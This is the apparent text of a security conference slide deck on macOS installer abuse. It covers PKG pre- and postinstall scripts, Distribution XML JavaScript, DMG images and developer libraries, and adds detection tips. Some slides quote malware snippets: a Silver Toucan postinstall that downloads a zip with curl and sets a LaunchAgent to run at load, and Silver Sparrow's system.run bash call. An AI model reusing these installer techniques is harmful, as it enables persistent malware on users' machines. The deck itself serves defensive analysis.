# **The Wild World of macOS Installers**







# **dscl . -read Tony**



Tony Lambert **Sr. Malware Analyst Red Canary**



- Hunts for trouble and figures out how trouble happens
- Recovering sysadmin & adjunct instructor
- Fur parent to a retired greyhound racer





### **Overview**

**Package (PKG) Installers**

#### **DMG-based Installers**

**Developer Library Installation**

- Python PIP
- Ruby gem
- NPM package



# **What is an installer?**





# **Your PKG is out for delivery**





# **Package (PKG) Installers**

- XAR-compressed archive
- Components are gzipped CPIO archives
- Supports scripting during installation



#### **/usr/sbin/installer -pkg Setup.pkg -Target /**

$$
-pkg = PKG
$$
 installer file

- $\bullet$   $\rightarrow$  target == Volume to install on
- **· Installation via CLI, any parent process**
- Expect file modifications from PKG



#### **/System/Library/CoreServices/Installer.app**

- Process == **Installer**, Parent == **launchd**
- $\blacksquare$  Installation via GUI
- **Unpacks PKG archive, expect loads of files**

**/private/var/folders/.../com.apple.install.../postinstall**

**/private/var/folders/.../Install.../Receipts**



#### **installd**

- Unpacks app contents into a sandbox folder
- Thousands of file modifications
- Calls **shove** to merge the install with filesystem
- Parent == **launchd**



### **Where Can We Stash Code???**

- Scripts -> **preinstall**, **postinstall**
- Parent == **package\_script\_service** OR **installer**
- Can be ANY script with a shebang **#!**
- Can be binary executables















# **Governed by PackageInfo File**

#### zoomus.pkg/

- ├── Bom
- PackageInfo
- ├── Payload
	- $-$  zoom.us.app
- Scripts

<scripts> <preinstall file="./preinstall"/> <postinstall file="./postinstall"/> </scripts>

- postinstall └── preinstall Can also add more entries!!!



# **Payload-Free Packages**

- Only scripts, no payload content
- Work performed with **curl**, **cp**, **mv**, etc.
- PackageInfo file shows empty payload bytes



**> > > > > > > > > > > > > > > > > > > > > > > > >**

#### **Adversary Use**

- AppleJeus
- Silver Toucan / WizardUpdate
- Empire / Mythic / Mystikal

**Y O U R S E C U R I T Y A L L Y Y O U R S E C U R I T Y A L L Y Y O U R S E C U R I T Y A L L Y Y O U R S E C U R I T Y A L L Y**



### **Silver Toucan Preinstall**

**VERSION=`sw\_vers -productVersion`**

**PRODUCTNAME=`sw\_vers -productName`**

**...**

**PLISTAGENT=".../LaunchAgents/com.update.PrimeVPN.plist"**

**GEO=...\$(curl ... "hxxps://countryapi.vpnprime[.]net/"))**



### **Silver Toucan Postinstall**

**sudo curl --retry 5 -f "hxxps://.../PrimeVPNSoftwareUpdateAgent.zip" -o "\$TEMPORARYPrimeVPN/PrimeVPNSoftwareUpdateAgent.zip"**

**sudo ditto -x -k "\$TEMPORARYPrimeVPN/PrimeVPNSoftwareUpdateAgent.zip" "\$APPSUPFOLDER"**

**sudo -u \$USER defaults write "\$PLISTAGENT" "RunAtLoad" -bool YES**



# **Empire & Mystikal Scripts**





# **Brief detour for distribution**





# **Distribution XML File**

- "defines the installation experience for the installer package"
- Supports JavaScript in **<script>** tags
- Designed for system checks and prep
- Can issue illicit commands



# **JavaScript API System.Run**

#### run

Launches a given program in the Resources directory of the installation package.

#### **Declaration**

run(programName, args...)

#### **Parameters**

programName Name of the program to execute.

 $args...$ Arguments passed to the program.

#### ▪ Parent == **Installer**



# **Silver Sparrow Use**

**<installation-check script="installation\_check()"/>**

 **<script><![CDATA[**

 **}**

 **...**

**function installation\_check () {**

 **function bash(command) {**

 **system.run('/bin/bash', '-c', command)**



### **Detection**

▪ Parent = **Installer**, **installer**, OR

#### **package\_script\_service**

- Command line includes **preinstall** OR **postinstall**
- Expect a LOT of noise, strange design decisions



# **That's a lot of DMG**





## **DMG-based Installers**

- Disk Images are like removable disks
- Similar to Windows VHD files
- Contain their own filesystems
- Mounted and then managed like removable media



### **DMG-based Installers**





# **Common Structure (Arbitrary)**

- .background
	- │ └── Background.tiff
- Applications -> /Applications
- └── Viscosity.app

...

- └── Contents
	- Frameworks
	- ├── Info.plist
	- Library
	- MacOS
- **•** Symbolic links enable
	- drag/drop
- Depends on developers



# **App Bundles & Scripts Are King**

- **.** If it runs on the HD, it'll run on the DMG
- **hdiutil attach** commands to mount
- Malware can include whatever files desired
- Malicious scripts from **/Volumes/<mount>**



## **Adversary Use**

■ Bundlore/Shlayer





https://objective-see.com/blog/blog\_0x66.html



### **Detection**

■ Suspect App Bundles & scripts under /Volumes/

■ Especially things named like "Installer" or "Player"



# **Dangerous libraries, hold the books**





## **Developer Libraries**

- Precanned code to do cool things
- Required for anything non-trivial
- **Installed via packages**
- Controlled by **third parties**



